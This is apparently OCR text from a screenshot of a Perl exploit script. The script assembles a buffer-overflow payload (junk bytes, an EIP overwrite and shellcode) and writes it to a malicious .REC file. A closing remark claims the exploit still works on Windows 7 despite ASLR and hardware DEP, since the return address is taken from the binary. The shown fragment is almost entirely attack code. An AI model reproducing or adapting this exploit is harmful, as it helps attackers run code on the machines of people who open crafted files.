
my $payload = $junk1 . $eip . $junk2 
. $shellcode;
print "Payload size : " . 
length($payload) . "\n";

open($FILE,">$file");

print $FILE $payload;

close($FILE);

print "REC File $file Created 
successfully\n";
To run this exploit on a Windows 7 OS which has
ASLR and supports hardware DEP would still work
as the return address is taken from the binary itself